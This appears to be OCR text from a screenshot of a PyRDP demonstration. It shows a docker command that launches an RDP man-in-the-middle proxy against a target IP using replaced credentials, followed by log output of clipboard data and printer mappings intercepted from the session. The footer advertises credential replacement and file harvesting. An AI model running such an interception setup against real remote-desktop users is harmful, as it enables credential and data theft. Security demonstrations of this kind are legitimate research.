 Activities Terminator Jul 30 11:54
root@pyrdp-demo (165.227.39.206) - byobu
root@pyrdp-demo (165.227.39.206) - byobu 119x31
--------------------
CLIPBOARD DATA: secret 2
--------------------
--------------------
CLIPBOARD DATA: secret 3
--------------------
--------------------
CLIPBOARD DATA: secret 1
--------------------
--------------------
CLIPBOARD DATA: Leeanna373047 - pyrdp.mitm.connections.rdpdr - Printer mapped with ID 2: PRN2
--------------------
--------------------
CLIPBOARD DATA: pyrdp.mitm.connections.cliprdr - Clipboard data: 'secret 1\x00'
--------------------
-- END --------------------------------
root@pyrdp-demo:/srv# docker run -v $PWD/pyrdp_output:/home/pyrdp/pyrdp_output -p 3389:3389 gosecure/pyrdp:latest-slim
pyrdp-mitm.py -u pyrdp -p "scary demo G0dz" 52.242.26.66
[2020-07-30 15:54:46,455] - INFO - GLOBAL - pyrdp.mitm - Generating a private key and certificate for SSL connections
[2020-07-30 15:54:46,606] - INFO - GLOBAL - pyrdp.mitm - Private key path: /home/pyrdp/.config/pyrdp/private_key.pem
[2020-07-30 15:54:46,607] - INFO - GLOBAL - pyrdp.mitm - Certificate path: /home/pyrdp/.config/pyrdp/certificate.pem
[2020-07-30 15:54:46,608] - INFO - GLOBAL - pyrdp.mitm - Target: 52.242.26.66:3389
[2020-07-30 15:54:46,609] - INFO - GLOBAL - pyrdp.mitm - Output directory: /home/pyrdp/pyrdp_output
[2020-07-30 15:54:46,611] - INFO - GLOBAL - pyrdp - MITM Server listening on port 3389
u® 18.04 1-15786 0:-- 1:docker* 10h55m 0.00 2.2GHz 1.9G14% 49G7% 2020-07-30 15:54:47
Headless Operation Credential Replacement File Harvesting GOSECURE